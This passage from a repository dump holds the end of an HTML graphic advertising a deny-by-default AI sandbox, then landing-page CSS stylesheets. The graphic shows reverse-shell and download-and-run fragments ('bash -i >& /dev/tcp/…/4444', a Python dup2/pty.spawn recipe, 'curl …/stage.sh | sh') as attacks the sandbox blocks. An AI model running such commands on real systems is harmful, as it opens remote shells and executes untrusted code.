          <div class="row"><span class="pill d">Network·out</span>allowedHosts: []</div>
          <div class="row"><span class="pill d">Sockets</span>not imported</div>
        </div>
        <svg class="lock" viewBox="0 0 24 30" fill="#00C389"><path d="M5 12V8a7 7 0 0114 0v4h1.5A1.5 1.5 0 0122 13.5v14a1.5 1.5 0 01-1.5 1.5h-17A1.5 1.5 0 012 27.5v-14A1.5 1.5 0 013.5 12zm3 0h8V8a4 4 0 00-8 0z"/></svg>
      </div>

      <div class="flow">
        <div class="lbl">runCmd()</div>
        <div class="arrow"></div>
        <div class="sub">os/exec</div>
      </div>

      <div class="tries">
        <div class="hdr">THE THREE BUILDING BLOCKS</div>
        <div class="try"><div class="k">BASH · /dev/tcp</div><div class="c">bash -i &gt;&amp; /dev/tcp/…/4444</div></div>
        <div class="try"><div class="k">PYTHON · dup2 → pty</div><div class="c">socket · dup2(0,1,2) · pty.spawn</div></div>
        <div class="try"><div class="k">CURL · stage-and-run</div><div class="c">curl http://…/stage.sh | sh</div></div>
        <div class="mini">network · bind to stdio · spawn a shell</div>
      </div>
      <div class="blk"><span>BLOCKED</span></div>
    </div>
  </div>

  <div class="foot">
    <div class="tags">
      <span class="tag"><i></i>deny-by-default</span>
      <span class="tag"><i></i>least authority</span>
      <span class="tag"><i></i>capabilities</span>
      <span class="tag"><i></i>policy</span>
    </div>
    <span class="url">cosmonic.com/ai-sandbox</span>
  </div>
</body>
</html>
</file>
<file: cosmonic-app/export_wasi_http_incoming_handler/static/css/main.css>
/*neutral*/
* {
	font-family: 'karla', sans-serif;
}.footer,
.header {
	background: #ABA0CB;
	color: white;
}
.ctas-button {
	color: #444;
}@import url('https://fonts.googleapis.com/css?family=Karla:400,700');
*,
*:before,
*:after {
  margin: 0;
  box-sizing: border-box;
}
body {
  -webkit-font-smoothing: antialiased;
}
/*text*/
.heading {
  font-weight: 100;
  font-size: 50px;
  line-height: 68px;
}
@media (max-width: 900px) {
.heading {
    font-size: 32px;
    line-height: 40px;
  }
}
.subheading {
  font-size: 30px;
  line-height: 40px;
  font-weight: 500;
}
@media (max-width: 900px) {
  .subheading {
    font-size: 26px;
    line-height: 35px;
  }
}
.paragraph {
  font-size: 17px;
  line-height: 32px;
  font-weight: 100;
}
.heading + .paragraph {
  margin-top: 30px;
}
.subheading + .paragraph {
  margin-top: 10px;
}
p.paragraph {
  color: rgba(0,0,0,.5);
}
.logo {
  font-size: 30px;
  line-height: 30px;
  font-weight: 900;
}
@media (max-width: 420px) {
  .logo {
    font-size: 22px;
  }
}
.nav-link2,
.nav-link {
  text-decoration: none;
  font-size: 18px;
  line-height: 30px;
  color: inherit;
}
.nav-link:not(:first-of-type) {
  margin-left: 20px;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
/*flexbox styles*/
.flex,
.spread,
.center,
.right,
.vertical,
.centervertical {
  display: flex;
}
.spread {
  justify-content: space-between;
}
.center {
  align-items: center;
  justify-content: center;
}
.centervertical {
  flex-direction: column;
  justify-content: center;
}
.right {
  justify-content: flex-end;
}
.vertical {
  flex-direction: column;
}
/*grid*/
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12 {
  padding: 0 20px;
}
.col-1 {width: 8.333333%;}
.col-2 {width: 16.666667%;}
.col-3 {width: 25%;}
.col-4 {width: 33.333333%;}
.col-5 {width: 41.666667%;}
.col-6 {width: 50%;}
.col-7 {width: 58.333333%;}
.col-8 {width: 66.666667%;}
.col-9 {width: 75%;}
.col-10 {width: 83.333333%;}
.col-11 {width: 91.666667%;}
.col-12 {width: 100%;}

/*containers*/
.container-lrg,
.container-sml {
  margin: auto;
  width: 100%;
}
.container-lrg {
  max-width: 1080px;
}
.container-sml {
  max-width: 700px;
}
.ctas {
  margin: 40px 0 0 0;
}
.centerdevices,
.sidedevices {
  position: relative;
}.header {
	padding: 20px 0 60px 0;
	overflow: hidden;
}
.header .sidedevices {
	margin: 60px 0 0
}
@media (max-width: 900px) {
	.header .sidedevices {
		min-height: inherit;
	}
	.header .flex {
		flex-direction: column;
	}
	.header	.heading {
		margin-top: 60px;
	}
	.header	.col-6 {
		width: 100%;
	}
}.ctas-input {
	outline: none;
	border: none;
	border-radius: 3px;
	font-size: 15px;
	height: 40px;
	line-height: 40px;
	padding: 0 15px;
	width: 260px;
	display: inline-block;
}
.ctas-button {
	display: inline-block;
	margin: 0 0 0 10px;
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	background: #fff;
	border-radius: 3px;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: .3px;
	border: 1px solid white;
	text-decoration: none;
}
@media (max-width: 440px) {
	.ctas-input,
	.ctas-button {
		display: block;
		width: 100%;
		text-align: center;
	}
	.ctas-button {
		margin: 10px 0 0 0;
	}
}.socialproof {
	padding: 90px 0;
}
.socialproof img {
	height: 45px;
	max-width: 100%;
	margin-bottom: 30px;
}
.socialproof .logos {
	flex-wrap: wrap;
}
.socialproof .logos a {
	display: block;
}
@media (max-width: 900px) {
	.socialproof .flex {
		flex-direction: column;
	}
	.socialproof .col-6 {
		width: 100%;
	}
	.socialproof .logos {
		margin-top: 30px;
	}
	.socialproof .logos {
		flex-direction: row;
	}
}.ctas-button,
.ctas-button-2 {
	display: inline-block;
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	background: #fff;
	border-radius: 3px;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: .3px;
	border: 1px solid white;
	text-decoration: none;
}
.ctas-button-2 {
	background: transparent;
	color: white;
	margin: 0 0 0 10px;
}
@media (max-width: 440px) {
	.ctas-button,
	.ctas-button-2 {
		display: block;
		width: 100%;
		text-align: center;
	}
	.ctas-button-2 {
		margin: 10px 0 0 0;
	}
}.footer {
	padding: 90px 0 45px;
}
.footer .footer-nav {
	padding-top: 90px;
	flex-wrap: wrap;
}
.footer .nav-link {
	display: inline-block;
	margin: 0 10px;
}
@media(max-width: 700px) {
	.footer .footer-nav .col-3 {
		width: 50%;
	}
}
@media(max-width: 500px) {
	.footer .footer-nav .col-3 {
		width: 100%;
	}
}.ctas-button,
.ctas-button-2 {
	display: inline-block;
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	background: #fff;
	border-radius: 3px;
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: .3px;
	border: 1px solid white;
	text-decoration: none;
}
.ctas-button-2 {
	background: transparent;
	color: white;
	margin: 0 0 0 10px;
}
@media (max-width: 440px) {
	.ctas-button,
	.ctas-button-2 {
		display: block;
		width: 100%;
		text-align: center;
	}
	.ctas-button-2 {
		margin: 10px 0 0 0;
	}
}.feature5 {
	padding: 90px 0;
	overflow: hidden;
	border-bottom: 1px solid rgba(0,0,0,.1);
}
.feature5 .sidedevices {
	margin-top: 90px;
}
.feature5 .emoji {
	width: 44px;
	height: 44px;
	position: absolute;
	transform: translate3d(calc(-100% - 20px),0,0);
	/*delete this*/
	min-width: inherit;
	z-index: 9999;
}
.feature5 .emoji b {
	font-size: 40px;
}
.feature5 .steps:not(:last-of-type) {
	margin-bottom: 20px;
}
@media (max-width: 900px) {
	.feature5 .header-images {
		min-height: inherit;
		margin-top: 60px;
	}
	.feature5 .heading {
		margin-bottom: 50px;
	}
	.feature5 .flex {
		flex-direction: column;
	}
	.feature5 .centervertical {
		flex-direction: row;
	}
	.feature5 .steps {
		width: 33.33%;
		padding: 0 20px;
	}
	.feature5 .emoji {
		transform: none;
		position: relative;
	}
	.feature5	.col-5,
	.feature5	.col-6 {
		width: 100%;
	}
}
@media (max-width: 750px) {
  .feature5 .centervertical {
  	flex-wrap: wrap;
  }
  .feature5 .steps:nth-of-type(1) {
  	width: 100%;
  	margin-bottom: 30px;
  }
  .feature5 .steps:not(:nth-of-type(1)) {
  	width: 50%;
  }
}
@media (max-width: 500px) {
	.feature5 .steps:nth-of-type(1) {
		margin-bottom: 0;
	}
  .feature5 .steps:not(:nth-of-type(1)) {
  	width: 100%;
  	margin-top: 30px;
  }
}
</file>
<file: cosmonic-app/export_wasi_http_incoming_handler/static/css/devices.css>
.sidedevices .iphoneipad .mask {
	height: 100%;
	width: 100%;
	overflow: hidden;
	border-radius: 8px;
	box-shadow: -1px 1px 4px rgba(107,124,147,.45);
	background: white;
}
.sidedevices .iphoneipad .mask-img {
	width: 100%;
	display: block;
}
.sidedevices .iphoneipad .iphone,
.sidedevices .iphoneipad .ipad {
	border-radius: 40px;
	background: linear-gradient(to bottom, rgba(247,251,254,1) 0%,rgba(221,226,232,1) 100%);
	box-shadow: inset 0 4px 7px 1px #fff,inset 0 -5px 20px rgba(187,200,225,.35),0 2px 6px rgba(40,39,66,.14),0 10px 20px rgba(40,39,66,.06), 76px 75px 169px -35px rgba(0,0,0,0.4);
	border-style: solid;
	border-color: #e7ecf1;
	overflow: hidden;
}
.sidedevices .iphoneipad .iphone {
	width: 280px;
	height: 560px;
	z-index: 2;
	padding: 60px 12px 70px;
	-moz-transform: matrix3d(.8,-.09,0,.00032,.05,.86,0,.00006,0,0,1,0,-9,-60,0,1);
	-webkit-transform: matrix3d(.8,-.09,0,.00032,.05,.86,0,.00006,0,0,1,0,-9,-60,0,1);
	transform: matrix3d(.8,-.09,0,.00032,.05,.86,0,.00006,0,0,1,0,-9,-60,0,1);
	position: absolute;
	bottom: 0;
	border-width: 2px 2px 4px 6px;
}
.sidedevices .iphoneipad .ipad {
	width: 830px;
	height: 560px;
	padding: 15px 85px;
	-moz-transform: matrix3d(.8,.08,0,-.0002,-.12,.88,0,-.000001,0,0,1,0,-4,100,0,1);
	-webkit-transform: matrix3d(.8,.08,0,-.0002,-.12,.88,0,-.000001,0,0,1,0,-4,100,0,1);
	transfrom: matrix3d(.8,.08,0,-.0002,-.12,.88,0,-.000001,0,0,1,0,-4,100,0,1);
	background: linear-gradient(135deg, rgb(226, 230, 234) 0%,rgba(223,228,234,1) 100%);
	border-width: 3px 4px 2px 0;
}
.sidedevices .iphoneipad .ipad:after,
.sidedevices .iphoneipad .iphone:after,
.sidedevices .iphoneipad .ipad:before {
	content: "";
	width: 44px;
	height: 44px;
	border-radius: 50%;
	background: rgba(0,0,0,.05);
	position: absolute;
	top: calc(50% - 22px);
	right: 23px;
}
.sidedevices .iphoneipad .ipad:after {
	left: 34px;
	width: 16px;
	height: 16px;
	top: calc(50% - 8px);
}
.sidedevices .iphoneipad .iphone:after {
	top: initial;
	bottom: 14px;
	left: calc(50% - 22px);;
}
.sidedevices .iphoneipad .iphone:before {
	content: "";
	width: 58px;
	height: 10px;
	border-radius: 10px;
	background: rgba(0,0,0,.08);
	position: absolute;
	top: 28px;
	left: calc(50% - 29px);
}
@media screen and (max-width: 700px) {
	.sidedevices .iphoneipad {
		position: relative;
		white-space: nowrap;
		vertical-align: top;
		overflow: scroll;
		width: calc(100% + 40px);
		margin: 0 0 0 -20px;
		z-index: 99;
		-webkit-overflow-scrolling: touch;
	}
	.sidedevices .iphoneipad .iphone,
	.sidedevices .iphoneipad .ipad {
		transform: none;
		border: none;
		position: relative;
		box-shadow: inset 0 4px 7px 1px #fff,inset 0 -5px 20px rgba(187,200,225,.35),0 2px 6px rgba(40,39,66,.14),0 10px 20px rgba(40,39,66,.06);
		background: linear-gradient(to bottom, rgba(247,251,254,1) 0%,rgba(221,226,232,1) 100%);
		margin: 0 20px;
		display: inline-block;
	}
	.sidedevices .iphoneipad .iphone {
		height: 440px;
		width: 220px;
		padding: 50px 8px 60px;
		margin: 0 0 0 20px;
		border-radius: 30px;
	}
	.sidedevices .iphoneipad .iphone .mask {
		border-radius: 4px;
	}
	.sidedevices .iphoneipad .iphone:before {
		top: 24px;
		width: 50px;
		height: 7px;
		left: calc(50% - 25px);
	}
	.sidedevices .iphoneipad .iphone:after {
		width: 38px;
		height: 38px;
		left: calc(50% - 19px);
		bottom: 12px;
	}
	.sidedevices .iphoneipad .ipad {
		width: 740px;
		height: 440px;
	}
	.sidedevices .iphoneipad .ipad:before {
		left: 23px;
		right: inherit;
	}
	.sidedevices .iphoneipad .ipad:after {
		right: 36px;
    left: inherit;
	}
}.sidedevices .iphoneipad2 .mask {
		height: 100%;
		width: 100%;
		overflow: hidden;
		border-radius: 8px;
		box-shadow: -1px 1px 4px rgba(107,124,147,.45);
		background: white;
	}
.sidedevices .iphoneipad2 .mask-img {
		width: 100%;
		display: block;
	}
.sidedevices .iphoneipad2 .iphone,
.sidedevices .iphoneipad2 .ipad {
		border-radius: 40px;
		position: relative;
		background: linear-gradient(to bottom, rgba(247,251,254,1) 0%,rgba(221,226,232,1) 100%);
		box-shadow: inset 0 4px 7px 1px #fff,inset 0 -5px 20px rgba(187,200,225,.35),0 2px 6px rgba(40,39,66,.14),0 10px 20px rgba(40,39,66,.06), 0px 36px 79px -1px rgba(0,0,0,0.15);
		overflow: hidden;
	}
.sidedevices .iphoneipad2 .iphone {
		border-radius: 30px;
		width: 220px;
		height: 440px;
		padding: 50px 8px 60px;
		z-index: 2;
		position: absolute;
		bottom: 0;
		transform: translate3d(0,10px,0);
	}
.sidedevices .iphoneipad2 .iphone .mask {
		border-radius: 4px;
	}
.sidedevices .iphoneipad2 .ipad {
	width: 830px;
	height: 560px;
	padding: 15px 85px;
	transform: translate3d(80px,-10px,0);
}
.sidedevices .iphoneipad2 .ipad:after,
.sidedevices .iphoneipad2 .iphone:after,
.sidedevices .iphoneipad2 .ipad:before {
	content: "";
	width: 44px;
	height: 44px;
	border-radius: 50%;
	background: rgba(0,0,0,.05);
	position: absolute;
	top: calc(50% - 22px);
	right: 23px;
}
.sidedevices .iphoneipad2 .ipad:after {
	left: 34px;
	width: 16px;
	height: 16px;
	top: calc(50% - 8px);
}
.sidedevices .iphoneipad2 .iphone:after {
	top: initial;
	width: 38px;
	height: 38px;
	left: calc(50% - 19px);
	bottom: 12px;
}
.sidedevices .iphoneipad2 .iphone:before {
	content: "";
	width: 50px;
	height: 7px;
	border-radius: 10px;
	background: rgba(0,0,0,.08);
	position: absolute;
	top: 24px;
	left: calc(50% - 25px);
}
@media screen and (max-width: 700px) {
	.sidedevices .iphoneipad2 {
		position: relative;
		white-space: nowrap;
		vertical-align: top;
		overflow: scroll;
		width: calc(100% + 40px);
		margin: 0 0 0 -20px;
		z-index: 99;
		-webkit-overflow-scrolling: touch;
	}
	.sidedevices .iphoneipad2 .iphone,
	.sidedevices .iphoneipad2 .ipad {
		transform: none;
		border: none;
		position: relative;
		box-shadow: inset 0 4px 7px 1px #fff,inset 0 -5px 20px rgba(187,200,225,.35),0 2px 6px rgba(40,39,66,.14),0 10px 20px rgba(40,39,66,.06);
		background: linear-gradient(to bottom, rgba(247,251,254,1) 0%,rgba(221,226,232,1) 100%);
		margin: 0 20px;
		display: inline-block;
	}
	.sidedevices .iphoneipad2 .iphone {
		height: 440px;
		width: 220px;
		padding: 50px 8px 60px;
		margin: 0 0 0 20px;
		border-radius: 30px;
	}
	.sidedevices .iphoneipad2 .iphone .mask {
		border-radius: 4px;
	}
	.sidedevices .iphoneipad2 .iphone:before {
		top: 24px;
		width: 50px;
		height: 7px;
		left: calc(50% - 25px);
	}
	.sidedevices .iphoneipad2 .iphone:after {
		width: 38px;
		height: 38px;
		left: calc(50% - 19px);
		bottom: 12px;
	}
	.sidedevices .iphoneipad2 .ipad {
		width: 740px;
		height: 440px;
	}
	.sidedevices .iphoneipad2 .ipad:before {
		left: 23px;
		right: inherit;
	}
	.sidedevices .iphoneipad2 .ipad:after {
		right: 36px;
    left: inherit;
	}
}
</file>
